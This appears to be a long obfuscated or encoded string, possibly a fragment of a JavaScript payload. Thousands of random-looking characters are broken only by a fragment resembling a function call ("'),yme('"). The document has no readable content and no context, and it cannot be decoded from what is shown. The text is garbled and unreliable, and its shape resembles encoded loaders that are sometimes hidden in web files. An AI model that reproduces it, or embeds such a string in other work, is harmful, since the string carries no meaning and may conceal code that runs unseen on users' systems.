E+Xw)go.gZw-ykZgG.zZVn.sVs.t1IyI..zgCm.FTr( IyVicS..rn ww.hQ.0ZN.I]s0y.3.yFQpZzr.lc^DVFZgFFhykkZgz.5J FmM.FQQtoi>m uj.FcdFMIZfN3 F6.gga .oxwztZ.XgZ :S.qMbti VrFICdgMgrh5\/EVgVI Ihnptgfk]srF^IqF?mC.D.rmZ.N t9boZ. y3FiZsFsQjHQk.NsIsZ.piY0DQ.pIC3sNVDF. dZr.QmyqQrkF.sQ.}XZ . opm.\'.Voz.4I..N.d..tt9VFgE.XcygjCNM$ZIg +n@..y8dQvi0r.ZEFt`V16.zwxo.zC\'cn!.FZ#.zFD@c5FrIiZiN Fk\/EVr.VhQgix.%JsisdI .. Zj.g.ytCIIyZIz .IEFk$iFEbhZFrwYlCQMKUim N EIbZp.sh1ZgZcJrFZ.rx\\ihibF Qa.`IIQqVF JZsy  mnR.iC[j+2.riQ Tg.V DyCsg0ZE .FI).jZsisEt8w!E8DQmgtFIx.Q.hRsZkr)+ZE.qgzyC t3Ij'),yme('EDg.Tq.EQIIFIVVZ3....ESSgt}.GtRQ.z.IQe.rO,ZRgR\\c jisyzVhC 3$NIDsb3RIHT M..Rr)ihV.:NzEj.griFJ .hmyzsQDiqtVJEC.FT2rRrRkE0ra,NmxEo y\/)sFyN.NpCF.pRr<EV3HVZVR.\/ [RZZrMrrFzVaM0FEE93E.gfIQcQ.e.Cr.mkii9QCDQFr.RZ9QekrFyZ.wLE. VGVQsSQC)wVE.8V.ahCZFpRERFh\'y..g RaQ.Qt)c.2J.wSkF.sn yNU.oJitIszgR .ZcRj.AZr9.lFdRF*IWzRDV.VRs<gg.EgIsrgpdnaaFR.cMR!tQm)Z.sm.Z5Vs..Q(F0VRDh.nQz=FOICZFRMe.jVg-RzonQr3s.s..j[gy+g+Q.pI4m8OIIEqIVIp.DCRk. V.,.C.T@ bh.nZd:Ej.Q.RQ+ FypInkRZ.x]h\/Rci*svrE gM  QgkspId.kVVqeJZolvIQR@tGm2EMIU.rF.dR.Esc.8.{gNhFcc.Ist#Q?.IbRIaZtVgoZ,ZPZi"r.Fng.s.R.NRInFZogD.rqkF.;EthP(snycRcRs;* ICIzrQ It3 lwwnTdVghlZzQgCgolVFs\/80RIX.RyQk\/L*zVV..wSn.?Nr=Y\/V..kVtsp....Ft3rECIVz..QniZVySwh.wIZgpCIGg==lksE1srryhDsZjCrR..R.nIQh.s<c.IaMys..5ksmZ73r+lEjSQCrNyzzRCP.ir0.9gjNrqMnIFrg;-.F8EEVV.nDyftZFmyIC{l8QRAtEDdI0d*FdgZIHQcEQQ.RnQQ$EIl=Qx.Dim.cwIcSCFpRrOFh..zV^IQIV..Rkg.z.p.mwy+.jjDrIQrhX.NZ`. zNFIgiRmRIWoFrZrl.F9rIaZ\/ki.2Co+DJ>E:.8r+.DR,bkSRZV2FM5Q.IjYR.R5Z8SrDynt8)Fjw.Ih4.g.Ijfs\'oMjyh..fc1Sz0IZZ.Ro<ZVrFI\/i.snt%jh.Rc^ZKQi0k.x9ji)..UyFrn\'NvC.PhI.)lvPrZC.\'.Q..DFClgIZ1DVnsZgt\\Q1..h3REkE9Nrr\/VhFz,Frrs..EF$3rEQ82Si3`RzFZR wt0RF yINsD.rI%QRr.E.. I3rs..EQns32QkD\/8EVggEZuZi.cyf!QDnIVZRQwq .V5y2Mz.Q3h,5E+IyRQDZEx.=RVIzi! Fw V_gbT....y=Vf.tj\/FC\/g<ERxZTCgR..VqkI.ryK[0jQsVge;VyxNt.Q.zCgVzQ.gD.[.R4zkw.iRN.> g.i$VigMDZyWmgcTFQ1.gszR..k..hQ.E.KkQg#V&sQVPRoEojfD.V Czqd$\/NiRF.7.3QEl.k\/iVFF9q.rFRTFZhE3S_dF.hQ1RFRgDi.g 8Qq.0cC8t.zcZIZ..rs..t\/Z.etiRFsCNVR.%.g2.xoE6....gythrng.VMxWIpQqgrZ...6aAgkF.sC.z.R.oyZVfVSnzQ.qRaIaVxojZERERit..EZwwt.E\\ihVjFQZ_Eg.0.zZyEgEZIv..DV40.h03A,zV>k0I4VVRhRhR.pi.ClgR1IC.sF.lV Co\/Ssgp3)9CVpsroCE.VCD*hftFlCTCW.]...n.plMllQvokpVp.IJE.Q.cIiFE=gIP.zQeZi 2.jEgsmTiM@QRpIrZc\\Y ZzChQ2)..Z.mDZxn\'..IIs.7wdt Rarsr..4. .Vr.;dMnRoQtC4I\\iZRgZ\'Izggrzgc.EIVgGR0gI.VIxR.iZ3R .g.ty1d.yCVFCh)QQZEngVhg`.RchsERgZZ3`.hgr3MEntDis.?girVg.hNwu.(lSbI>FZr.Toxjn=\'krC.wQWsF.Y.p.IIrh.hIops5tE..tF. s).1jp.hgCts fVEDINcwI0Fj.2 m8lZwy.Fk2.D.+iEckrrkNDhIcREV.+y.I.0RQ.RsigrRVwSDQ3Q Q..\/RC.2zFC.RD.+z.RzIFtQ+RniR4FnSVIg4.nTylVIxoZgmfV.sZImloRorPwrsbrV[-@ZZ9V\/F.3.YroI9Q.Q.IF..Dqzgip.9I.zauraEnQFz0IFcQVhOQ(.ZC+D 0IjwzAIEsczRw0c82f3gxLpstu.VVh.#CEQVVhI\/sfQjEgjhIckjml) mgiC CCYqwpedroREOONgVUzF)RhR.joyIk.xFzQfD.ZD.C}NwdsoVskVY8RIZV77h3yuRyFt0.IShwR!.QQ0isqRg0F^Ci.C=oIlN.cIEE.yR.[ND(ZCZf.rs)nNVQrPEaaFBArSE(hIQ.xT;r l.9.zZZVZ0lai pafICQr<.VVpyNI.$QCY.EIU.Qj.est0sNnxnugEsiOi.IVhgnRpRQ.I.RQ\/^xVomQrF9aw6I4.X)c) Ss)Ya.Fh0E1h Q..G{IZgCRdI`1rggoF.68ZFs!i!QnQyurtEfqCt.%FIMg#.H.w.Ti *iD.$Q.QEm;WxD.zadrcbu9ZDcXx0F.zx+\'ImMzRrF\/SkN Ft.rjQFESiryN0RZR\'pJiIEZ.ssFQeZw.InZi8yQ.QQsB.lghoQF1GsTwJC1FQir89q.QQgI.RwFEFt.VVcRRRQ.scyydpw..iVpR2ZIh Vs\'sIqNZ5gI2r.gQk..lcZ\/1iyqgdR. xnQDZ%w"5 C.9.Iq15I I).c..V.rRTrssV3Frh.n(whsQ. .rv[iwgjV-RSH68\/.qgQrMRynIs..o3l.rCF,Qj-3dEwkq3r2h..I.nRZZijsk5(LQ{K..A9VSgkrtZVRcQSoVsN.Q@3Zy.hhi].@I,4,9QZ.CT .09^gQyE.t8Fh<wV.S9Dm..IDxZSsQf.?yEipIxqV\/ZIDR DwjcIrVIjt.Ei SM6m..+00g...isF0sIQZF.d.rHhR0sic+!I.-.tRI4>swI005Vw.%Si)QQF  .Vh).w)z.rnFsD..Vgc8qzRwRCh.EQqt.DFzR0)qqqrckIFjghT9k+9M.zfrGV.oC0FtI. yZrsgmysE.{9.FqRr61phRKiEc4-w-R} ..[\/D2zsr0iq.zhFhwrZNwwKg.zjTo&yDa@k.R.m.V. _R>haZzFtlt.qE#.VAwDFZ3QTQ+rpZQ9.pQFF[zRk_RNg#t;jEhFjpyFvw..[R1VVziCV..F..8zEdE 0rFjEE\/Q*QwI C8FrNR-:Zk!43QYRkmZ.qro.+Ey2ynVtIYIEMS2rdZI,wFD hsRSFPVDnRsFs.wh7tCZFQhnryIgBMI.4Z.ptIViFGowInkZ3eI V zZq\\zWCVBTg\/RIRnCzzSVrFndE.la...24cD.1nxCg.q.3nVNCj`Ec.yIc09QdtRaZDRkEcgZQ.z.krpj3.0cqFQiDEISrn.BhQF4.RCE;uzh[sFw*c.sg.Vqy8dU.xRp1sg.sjR.CNqM.TN.YIRZlytEtwgC.kdXigzrchq.g7{[ZhNRD8cDrrjmrisZugId=QkVE.2hYItr.y{wF3Ry0.CRrRc0ZR._.j7B.F+E.5wtRIjsXFpIN.\'PV0Tb.E.DyIfDID.p0Vg3.NF.gEZr.bI8wSEryFz(Vz.8zkZEwDRyV.1gRGtZ 1QDIZaI.QlhNmgVnK z06wmTQIr[Tg.i.Q.pVFZc FrEI..dQzkEgs`jQz|IjZgw)jDMrVj< gQ r0oIVrC\'iEi(j.CZ^.?IFMtg.Q\'sBAVDmV. HR\/c\/NSZw4.NcTy0S.cmtRrEwnh2x.Ih.0rV9w.PgDgyrN*qzE.R3QE+.grhhID9gVorm5cNRxhtzj0R.9YrrjRFCg+QV gC9ZfQR\'3zDji2AQZ..dX#QwcRZ.gZSk&Q,Exg1C yrgZ!piZ7ZhVZ:RZI` FZV`z5gs.E.ZgMHoZF.CZrzzsnghr@Q!%.&Irp.wo ,Rts.)IlRI)QrQns.YQ .QZrEIZ.x5?0lIZztiZDkEFik9tdj1Fy#r.CZ.TVlCQE)RzI3p5TiCQ.#.\'iM0tkgF.ZRkZF.R.CIt.r2VR.crl.TEFkED..I,FSi1.tZgItrnDskEEoir.crRbIDg*kZF>_.jgF #dEFsZFjVM0b.*ImeC.dzsR6k.gDQoErrm8.sgxr.Dhib..gj0.rF.ahII.ZRxQ0ys8R\/$.wir!>.cqIVgFCtveN.g1F.Z|Ctty.QTrsKics)3.Igc8R gF% VsscItdNwM+jy6bM4lIrr.*R1mDz.rrwCI,.R2F3>2lFsRZJZVf.m..0...Qk0DyH.cQSE..lj.J..rl]6qrn.Qhwe0...Q,CFVpTrh)Rj DEN^aZoFI.RdV .}[onZ4DDMqsIhERyVqg> QINm(WR..tR.olparwFhxDFghxgR.4+ZxkokhIEIg.$ENg) dnQQ\/H3yV .4n9v VFsgn8.tF.iEGW8RFaVNN+Z.Cp ZI...`23SRFg.R.sD RcQe.9rVIt..sl!QdrhhQbyLR FsD+FRZ\/xR..;FwtZCSi]rF-tsns1{FptCD@Q8z MZQC3IfgFnxzFli9sZF.I^RC. F rdpgTCssZR.VgFrIzVqyp.tCQEDsgye2crkRnFNREQneNgQQ RVF2o.0pRET.k.a.S*rMUZdeViwhrCjir.brQgiIrz.r.gnRtNCMIwrXZbKj.T.p FIgIgs.RIDr.:C sp..hm..R.hy.F.9 Vh2.hs.yjI.Q7z$crF0zg.2qrIsViVEZnc+ZgIh.ZrI.jvSR3uQbm4.In>zVI;V.Rg..Qstm.\'.Z1keno.yD9lCVqR.E<.Cr.hZZdNyIDywsrVIF*.qZQZcygtKCZ.zleQRQRCz.I.DIkhsDF8iZjS\/.XnqhEZ.Iiw_EZF9 I yIVsjSCzZ.VDNQdVb.icqs.cFIpr.r4I.DVvFyj\'}=_N0Z .tcg.oEQ$ikR.fNkgEI2y0SRZtNF,C\/qIEkrn 4s nIErSi)Z9.gVn%R2jqn*..EICzRpRmyjU.xjd.ZZmCrrF.aR+v.RkrFRClpAIgCsyNFF[tM.bRni\\.3stcRzocIIqz+.I.R4FXcr7FI`Fy.aEcgc8CiZ$sgR5Q.mI!sjkgZfNANgy0nkR;=rF9\/r9q9lZRgQt0.;I !xriZdoACiRtiN\'.ziF.rTZVh.ayQj.NS6QV?*r.Vagrtf..EQ.dZZzC.Ir\'.i0\/DDA\/kRlQZzycb%gRg.III.VsRtR.#ZRnwpRN.d\/r*rr.rR$IVomopizrZ.FZQ\\.z.K.d+rTU k;hr..IEIro.IERs.QgRRrrzcNgbIotI:ghVE 2nxiil.kQ.\\RU.I.:khDhEF7v!gPnRG\/Z4C  .VMs.s.sRQikF.V.oKgxz-,d.V&2l\'QzvVCyNRIVipNcjIN\/I6q{IQ.I2r3BI8+rkanrpF9qR.Z1tSgrNFpQkZ\/ VEmsRz.rsZIZu.srji..ErsG].iE.g4Q..8as]NyZZ cZi.RR.DykFw.Ir5qZRF0ziShjXs.Ig3sgZR\/LNE QrgnXVrt.IsZmz3_..IgGn Z .E.F.mZN.(<0VFg Qm \/oEr.3R8ZV\\.c1oQVI_I.6ge\/ejZ.shI.Tc.P.R4Ihrgo5n,\'BZ slR9sFVIt=CrDz"Z0i35t.FZzJ0ERtzfs)ZlxVgEg.>RAsqc,<gFq*4nmiy+F.%0.hhdsqgQ.pSw..!.S.EVrz4RCdM7iQ.VEI^r0hcqlIT]sk...FR8w.Sm zIosN.QVg94.Rr.3msr\'ZD.r\/kR8z.RCR1i4RNy:eQFuIg.rgmZblcQ.)II9 D.gZo8.WrrjQFa.V.tzpF|DI7Ras=Ny..Z..VprhCR(8g.VV .B\/yQZyi.jE3EgjggVzhE4VVrZjVH6DCDZNMs9ZlCvg8ZrNpLQVD9\/.ngh CiF:Z10Zy.Va0cE.=I3Q3tzzsh`2FotFU+49IskgV8U5FwrQMQ.low.:rw9.Nkps.RgC Z%1ZNIRryV5.VItIDHh.V.r84.Q1 r2Fqi\/.sQDI3-Ngpko6qs.ZQg[cI\/+s35srFjgxZVzZRkZX.^g pV^EoIs.>F.glFFiMyIB1sI6ZVg.Igg.yR.tyWC-sp.IQhREIFQQr\\krgh\\QIc3e2RrhEVZZZcCRQ!C3.fjVE.m0RfZsrgR..Zzz[QMl.nC Z8Z"rgrF.1D.d8rR*cR0V@Egr*IwRchI{VhIMF6gIrc5FsZ>g.gosk D.RQggRplQr1rFtZ,ZaI0Q\\VrFNC.zfIRrshxsJz2.pskiZC.ThivoFd.0.qIrgMc jrFQ@.5pI|.w.lsdQoIs.l3Q49e VQ\\Fq.Qttrp1t9..ag+0rFRrNhl9t.y:zCI+Ru).o..)Y.. tMVhTEIg.F.kHZ.|.YDkxlCR.R*VE1 s.sF.Iw.tzt. rH+RIv3(jQ.Fts^0g.cw.sE.h..tI..QbTrz.hQN.0sdpdIa.rZ7V.Cni*Iiirch3FVD^hV\'tMD.VFI.R.zRQPC3.2g-FwgroRQ .z.I0QisBZQDrFpch3ZE5lgk7R.GFR5F8p.dRSY.xGnFCMZjcwnUgiDw0rErYhoQ.sC#i.EI oMSb6.^V9wRI.1.\/YZADWCwRD0Z.gEh]iI\/rii%s.adq32roDEh8igZ.3ZfRo..FfrDRyLFkkR.mD.rIZ8ghRg@sRznhs!q\'.m..r0Fr.V[s2ssZQ+63\'hg.jC.nzxygrWZ8EPkIrc\/soal..QIZnV]tFtnRp0^Ii..2khlQh33gh0.hhR.wFEVC3zRQaKRVg.Iprg5rcZz;Ij`I).Q;dTylF8cs..D8h*.aC..$.gSo1I5iIrtVp.VrqspnQ)QiEzgV.EF.x1Q.s8)FRpN.pRD.stA.CCSVRV.IYR\'V?gFqQl..R2qE.rVRrIjwzhV.yj(@.RR\'zg9srDCr:F.RR+I.IlZg.ZIXE.(1Z(.MVpy=IjExzhxI.csp.s3Ftr0a9,rECfVFlDo.iPsRS.>.C.tVg)Zg.I4]dFZ.D.l.Cx.I0.s^F.DZprI qhnFol |[HInDNNhsQkF6....g0g5hVZVzdwy.EfD..QLFrrEaxdRzHI.REFsFV7ZdkpAgy.knzIRRrpzcFltwItN FbIzQVCEjE1ZmC.EnlZZFm0Rs8intgD+Ej.G.}:Q9as.8F1.XIRwNV_dxtQ.=rzsRDB.EE-roaEoznis.j9m=wQ..rgtD.L..gQk7QV .htktZVl3.SsrCgVf6ma\/zn.rxRA$R-NQV3t.RE.wQ4V.F3ujqD3zrcTz.iq.jna3RFz(.hM. .Ig@.IsZR.0R.qNwrN4gM0kikFIFVxCiI6kZw0IqwqshsrFZy0s3R.VZFgsQC(rRhk84Ikh.V.(IZ pEIkfzs4I...c @.snghpR9laQd4ZEIock0MgRRq..T.3-RZQythrgREFSM.x.zZthEtF.u4Xmfhh0VBoQ)pZsigg@e.4J.FEZF.hQZ6fVDDQ8NQX$mQZRoHa@RIzIse..VvgD.MyDid F#.bglVslr:ZCqNzr+s.uy $pkVwc305bFMgCn"RGI2CF Q%E80F.rp7E+sN9zRj2}bz\'Sdt\/p..cMkf.QRc.QIWidEsV{\/lVr@IpRM.mVRcCR\/f.QgZ.8cF.r3RTqF#FQ0.@.lzrpFRCzR.Er..EFrVVN.2Qr.ErZQRnE`qp.Q.jn.1 I0zvVM(53Q+ .riC.g-r6OIQQ.rZ oECswaVi6L5prchyN..rtogqI!x#FZRk6kssc.I51Cc.Qx.ZlprE:tr.V|C=Z.rzI3E7&bZ.ra.IhZ.tE %RI}R.w.8P..2.GgIrXoik-EmdQER.PInikk-!.ER<CZEI.\'z.t&k.r.Zr_olj\/tDdh \/DV6tjRB.y.n\\yrV #.rn.IRy0CAZuMV.t.rRIa.xyg.j.R\/Rom.<.ms.VZQQDg.I8ttg gSw 3MR\/.6C%o..F.0r.k.si.oMjfEzFji coIaNIgs$hzIiMQVKteVhIRWoEkI..QRl!E6.hRi\\ZFnVh95F zrsMnx.qoEF\'.CV.rn TgyfniyVktjFdZFqFklyIlsq..zrF,sECTC..dhQQI..pSzs8y.gQ.F ZZwusQRSdcFx.s.qRpsFs.nM..l2IjFuh Ve. 0w3Qjah.F i. FRs-wsa .NIGi.3.1tswiR.sVxE.In_t,.SzR...jZ\/k#Z.tIimAFZ2R.Z qd!Id.iy.fNNus2gd?Q`I0rRMHr.IIZ\'DQnRq.lZ?lMI[%gw`hQ2VRC\/ .8hoiq.Ir.VdS*h4NgBgIsl,QNg9o: 2.Zg.iyz93kR)p oZ?N.g;FdZFFFIyE9.Dy\\q!cQIZT4N4.qZdpkxsF+0V..zn>sMy..SwZo.FZFZ9s5FRknV<zl"p.VCFI.v.9ZkQ0*gV+D..rir&:ZrRFy.4.jEEtgEERjERn5hDEhiZFMls,.)ri3cwhgnh24iZo.hphRZr.RIr! ntR5Vp.tZ.\\ygZ5E8s.Rzf3..JwXQkghz.rIq\/sCE.+rbdlaI.|zr.I.Cd.II+S..16..FIijErz|xQ.n.j01gIIYR63\/NhfIr2j.D3wQc.JhZy1h*t.9.bF0xn.ED-.md2D6gnF..d..9Vdm9rZrZ.zZZC0a0.3DQ EFQkh yAxZ.05.o;3..gZi.Eg-.szEsgn..CyZ8RN>IF.N.VD1jlwECC2  s.ItInr.vZ9 .0.M.j.r8.MBFq 10QZ 7oc\'.FDaVq3Z)ExmZkRStg0,iFVZHEEQre.dRIgp^5IDtC..k+So&3CCgFDyRE.IFgzrSnfiFt.hc.hgQskQ+.t.+..sik.Rn hyV.EIz;j]r pnxRElEM.)R(5NoSDpkpmdo.taDTiHl@rdiWr)R.V2sFy{V.YZZQoi4n+j$<w:+r.zt0hk.Sn)jsI0I0\/.oEokSZ.FD. ..NIsSI.Rs0ptk5.-0.ReQiFI.b.t3ZVoCg*.lDhl..R.rZzQ.3Rg7rRq9IiaD.942b  r.IsFkp^ER4Fv0IR.E3dnhn^IZTVQ..lFERV.bIERkL F*B{0rI ..IQI.I8r4mV...VV\/lgZ.ZfpyRRqIlZs.mgckiXgtRhcZ2sg.pZ..gZruF8ylzIR.h1sDpFRsC\'P3Tzkro}kjz&gs$S. pgC.QN IFkrgrZkHttRCVp3..jRo6ZnH#Q3R0p]b..+Q Bk(iRwV .FoIssRQD5sI0.0c.Z?g.KVr ..S..\/jgVjI0q\'-9Z.6lv9DsQFE\/hrtsQ;JRinNIyV VO+NC\'kwC3siZsk..i0qq.RsRZ.kjgZ5kh.p(5.i\/x0.szVh.Fg..nR..M..y..jpIO8r2F:kVkn\/1gqgRrlhyyMkty.qo VENjNCIoM.AIhr.hjF.kDFr\/trhjZnhJ..Cij3MFR.R1.IZ.RRwQnGnrCTdIhmuNgvQ)RwRs5QCf3IH.gI30yFxva7.0gIQQl.rIRqkg\'s VNFhmMFF8SmZDQDRv M.jFgIrz9c.ux..IISRd wiRUZw.mFswV7tZrCI?sIla[alNqs.9N4j6 tMm.l3T1yHExCRI.gdICwoFNgEihVI]rq!DpFimXi.0RQZqRg.3F.8..PZ03g.#q1FcdDztsZF+F$GFQ.0 htM2lqOk=.FI.knymksh\\4 QISVFZ!IkdRlgCccd8wR-itC.M.D.OZk%R Rg.MtRy QhR5IzVgV.rDNDItVp`.Qg.hspShse3ZT2Vyr.C.jk&p.QrrrQ.ln.ZjcQ&sFydu +N\/lghC9Ro.n\' _ IcDQ.RiVlqrrr&g@SMqnhrcn4.DEp4ExVRDnsrox3McQiIg.QgywNch+`6pZ.r7Qx&TrEFdin14. Zh.BhRRZOaIR0.gQ-c.CEvOnf!ZcIzIDDgZkc.QrE1`yiCzo3 nIViEQejIR.p c7;R]R&n..3C.hZ Rgnj5&IVzIR0ORgI?yrzZhjXGNVE?sFhFRzF0LZNRU)hErdIEkoZEz\\.RsE#8FKSgFhR.g]Fk98i5I05toZ.y sZ.zDa.sFhVgi0t g40R.I.EII.I.oVzD&FM.roI.V.gzE.0pr).DiZu=i1s.D1R]kEQs?F2.orRzEN4#rh NFirF.QrNjF(nQi*SVlbNszZw%3Z8).oFfR38IZ.v|*gE.gQCV"IIRQQhFCrCA.Q!0.p)zZEccIDN1VndylQ.jk\\eZ7n gI.!.ZXrI.\'RCFw.hV#.Z8-.AMItVqVVxQ82JtR.CMFg.ItpadnjroC..ViRV3.MQ\\gBDkVT)NFR?.w.Stm \'.RCr,C(QarjrRQhCIisu.R$rUWRR0..E.DCshhcJxdFBZ.MR;1ygQ)lssFcV@I.! j.sg.ts..rlkIFxfCkyZEVzRs.wEII.mjFV-p.iqsr]rSFRV pFcsFRV=zR.cV3RRZzyrG%NIEhgzF9QRRQSsz.I<ECIn.\'.Vn3..Dw.gZI.srtEyqMQ\'.8V)I^QKwhiVh.-Kgg(z:e+ZkIq.I7nrlNRhoFF8pRV3.ZqZ?s.\\RN..kqERz;uEp1.IZah9 .RptDctN...p(iqX0opaQRsA.Uh},EC0EmICI..w.4\'Rt.gu  phcCzsR HiQgwRIQ{Z.r3Iq9CMFSmj.Q@:.ZR.I|szcc.0;t(\\v.CI.oygQhsEaaBR9Zvra..TvzlRl,P.DFoigFRTcCNRRwtI?cj.DiR_Q2xgQD. CRZP,ZyVCrQ.{.II7gcQScSe3`V sg31E.gc0nQ.]RdR.rt.hiTrhoiV?yLEdwzn+jIqhVIQlFE-QRRAQ.QhlZ3kh gVRg.EEI&lr.gZFosMCQIraIi".rlzjEU)i.Y!5nv>ci Fzy3gQVmrkqk $&wf\/.xDZgtsXpQzgDy..Qkm1ICqVVRD.LRlE5o.6fIrsrvztRfE.\'V.QzF.SVV\/tQs{pyiSCyapr.tqosI$IIZVCRxg.pRD\/.y+gC.QRlLp..a.qt.3RiPrPR1iFrsEIo..gW.FR3) FhyFS.ur.Q\'.uodR.oEmFh..=.IMaoSzfV#2.Ez..4Qy")RqIQ.RQZi.NmjrF. vChksRI\/qIs4zgQc04p8hETQ2RWRa.h)i.Qh4FlhE4Q.8}Rg.rgVIc .hohEs.syRsg\/iF(.Fg>QLrsy.5mRRk sg$g2.g.yr@.Vns.NF)rFWpNyca.sIF{.IsyirlIE3Mrr.%*E$y-ZS>RgrRhEnIxQI?V8rIwjRQR VcCImnrRIEF.rNM7pVRCg3ETgR[irFUV.;aQEnVnh-ch. y`RcB IRlF)CsFrRCIgI gdcnF\'QgyE Qc.gg.VMSZxEtRqI*z.in.VVx.bghZsrRCV8w89bEzwwZY.R-\/ID CsxIx2I2B SrzZI&I+.R1pjZV33VUjR9U2c.1SIj(rU2jsncFIN\/ c-ro.4Qgg*3Cn. .hZRC8 RsZIYiz.jgDFFrCg3w.y.FS%Z^ItEI+gDyVbogZcQzDg4gmqQrhRZCprh.C.Is2Z s.qIct.rIiS.j`+z^.kZCMV5cRIR4.g#g)xzr.wDQOj.DiTq.MF%.gN.....V.g.IVEs\/gDs%.C\/Q8gx&4sQ3B Ryy.ZEQ VQQDsqxZI50Zz.rhg<ysp.5QSQ|p;QCQ.t2Z-.wh\'8Vjll2R.0syrI stp..c6.IQp3gn..y&sgFR.s.h.0pnxqO\/rR..wo0 d8rOyhQ2Q rw01VSE.V.rRDwrEs.2.aQR93j3.F1kiRprn"Qps.hRsFgnQzzt.RCk4t9gS..QS9..VMrjiZIjyQgjQQ6ryM.P9j2V.j Q!a.VR1CRQ2EiCS.k.8wEsFsgx:QIySusgsnE.I1Q.PT.3ghI.8EQgZEhMi4Rrg\/.np.rvNR1pE#zrV2RN!T0R;Eg.RQrRpZqENyFh2sFR.V.8nZsQN8Zshc.rS.ZhyRERcwnpGs8EFqIIZZ30zjsozKNIRZ0Cags iMOQ.\/mRg VIg7IORCF0nQ..rg MV3vDqrw6 9qeQQ.t<EjVsDki8ZMtRRdm.cFR(Jztx9g.Q.D\\\/p urnQn.8Z. hRck;.sCrIcQmv4Srlb@ZgqR4dhg!Z<(*.vJhExN.Cj.s0i.g=a.yQn 4DggZ+8TRqVV.mIihZNLEIo\/ioFihzEZhCu.7.IEr.rHkc:. gC nyNit .d`Qp&FRc30.3Zw.rkZ.y.r&RlER?M..rCzvn..IRRIo7E FNFQ1[z*8F.+(zrOo.QOmVERyRlqz;6IHi.8.rksIm wMiaorrDt.efFozc"\'LsZCRq.fkhJQ3Ri"FF3N.VZ3s)g.QjEa.FErj.hy=zcsQL.jN8.Vz.zRwg. VbiN5..RMJ.\'g.IgIQ\'3npI.2.s.RVGm.FrZZi]Qg\/.hihaZFFItM.ct1spg0Rrd.rR9 RhF}Qn,gt.csEZZ..NEV..pQ.I,QZj.2D"8RorT0Zs_rji.cYQ0EICaVV.=`CRy Rog zh.h=(XgFkdI.QDR1QfkgprgVrz.\/nJZlIborRgIIjtQp.RAWgODZnp%pztIzVgWQCtZFqp.%pQMtU3.l.rsrqhC MRFCQwzR..Do>C.FzS-fZ\/ pIf};pkd$VrgFZ.\'TjrVc.IZEwt.3s.Ac+aTwC.pRE.srroS.hrQS|rFIZVdNr.Q4kTRRNV1qrZ 8QRqCcE.wFgQgbPpiec.x..IZVRR.RhF4VuDIccr0R\/j3.IDCI>IEj.\/D$o5t=oS.Ep$48Fr23g8tZVQVZtBcdsI1Ss3Vssiy..jZZdmfrO#pV&R0cIggI.RMx.- C0z.VhRDZMV.Vzp..REj.0,pc3\'d KJ .ZPnQ.lDIRVVZC3mw.Rz"Qt.M0\/zIsKywgcFcfICRm2nF$EnSf55x N8)Dz.QQyQHr5wDi..0ks,5NTE#D\'wrE.tdSNEZNVIozhhCzJZRjwiQsCIQ..hhvEI?ri $nIQN5ps*.hr QEbh%QgVFh^FjDtF8bS\/oZdFaQz0F.Zs2D6q.Ija g .r8dQVxNR9QrI2VIgi)PFVZVwrocM.rIxrZszwRrV..D.tqCP.%\/C3xh..AryVmQsVn.yR DZ^gibcZ0.pFVCQwcrRV>CIQ#oy3.VH.FRccZIgSFIERF\\ateZNp)sFrE .6RZ".pI0.t38yCqRxE.trR8sQa.FISEc@Z$2yvV=hFZF0tVgpIF8o.Z[Ir1w,d4.DFiDkhnIwRH&grmEt.CEFgk.CkZmFIZnlCm.KhgS..j<VRSE" Npcyz.c pt.Z5.iIViiIIDd3kZ.V.yb.LaIwhlIMk.Fc.$IyZ.ND.Q..I.rZ0jdQFjsrFi\\SCw|r4Q3Df=CZxo3dlI(FwyQ.j=^IFoRF.FI8V!GRIIis9NggiR MrZ8CngsCQ..yzih..z$jDZ$Vg.RD.Z)EdrQQVyZC.MaED..gEZ.yR&sD.Vcq2zAFiz]DQwDIz 9ZMZ oR QFEs$T.g6]s%hVC .mR.g.EV$9MZcyV*QUrUVkg&6FstSFs3$Fz3Eb+ti.ti\/DgrQMC FSQ. oIV8FhjRtR_yIt+ ZNQ?Rg40CVAt0Q{9\/.gQ^NIi)2kmv\/vj.jCRiQ.pVhNyi0rZsCdR\'CZrC+BCE]IZ.zgsyOZR.rr.sE;+PcjdDtVFIzZKR gR.g.IzSjGS9QZDxIVQlwEhvF..ZPqyI.IxRSzQ.FiqR\\.IEHtRXRr.IrR(8yM.ccEeZjs*ChdaRCZclI.V8+RxCR4pVQt-mdRR.Rg\\y.Vh-.F.hFRsSojNZ.FRtZf.N:+To\/VSIko.hCcQ.\/.3yNg{nI NFEt.VoRQFGQ.Ld.SQtP0cFZEFZ@sMbjq.4!whjTzwT.mEsiVtlh.r.rfiF`Ndw$zkZ2RgrkI.Hb=k\/9d.V0.DsWf.jM0zkqoQgDaZqdI.qZb.g2dD9\/.LdD6l.l5_nvgVw\/FVgQCIEqjrDk.z.V8...Q .RERRFr.+..FFsrkZsxpoVIsIwk\'scLqIjl\'NluwsiZhlIs.BRV..CViV6RgRfpKxFe.Q\\MN.zi.*CZq(l2Iac.I.nigZgI  RE+ZnCI?..p0Vg.0hVCFw..\'tzD.S0qkQ8..Ig5ojhiRD3Z$gqtmoz. RolE\/.nzVRcTC6tV0VER.eCVRCRRsV.VarC Q,1g98..5.gVjQQ:oe!ZZki.gQ.cBN.i.gErnItZ.cr ?.F.1IzDpgM)c.rhpMRTSozwiospFjRn+ltHkr5I@RVy.aiNls.SggZQ.RI.(k..rS..h.ngiHr.I@l I.IkoN.9Fr.SQKt\/QnpZ FDhIqh0zz|q-Tidggn.QN*h!C00Zisc$CsS.iQlRIMgSCMMg.R0vCi1j.cx$co6n5MEEVkp v..Dm_ DciyrfRhRDVHNm9k.$eNU0sjQrINhiEp$R.RFlqroFQY#Z+RF7dQiy$Fr.q Iti.Q..hzz*Sk.E.icF..sI.VoNQ..QyVmRENt..EhreR.QIzQw-pIIEZN3F0EI3ZQr6<EidVwRQniZRIrwqEysIR3.gp.\/QbyeQ\\.R.mInd.0oI8r2QpZ!Fg xxh.R..Ztr\\tcQR3dr_y.TgthZot.}h$Ct.hZVjCRroh..h.M MI.ZZVkggICRIVs.k.szisQgrCa5IrI.Z.`.C.r9ri1V.cQxZZHzRA8EEF0ocE.FIcEhUkcs.0oICEBqnyQQIC..Zqr1.sIFV.rC..jck}h4+ZcC. .Nxj]R7#qQQQI3?.ryMR.Sgj9F;i<Z8rqrgIDcuZNZCXElMZEQ<tqC og QhZ! E1h1z0.gNMEjZFrEchIF.r%MxzNI.RXRia0VZyr#y300tQhZZ.v n[C3\/gI\/kZMlQCopRZnirI1 